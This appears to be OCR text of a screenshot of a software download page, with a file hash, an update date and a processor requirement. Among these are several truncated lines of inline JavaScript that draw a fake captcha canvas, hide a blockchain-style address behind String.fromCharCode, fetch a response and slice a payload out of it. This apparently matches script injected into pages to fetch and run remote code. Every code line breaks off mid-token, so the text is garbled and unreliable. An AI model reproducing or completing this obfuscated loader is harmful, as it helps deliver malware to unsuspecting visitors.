
File Hash: 9d4ec906a8cacd256dd6555a64005
Last update:
2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores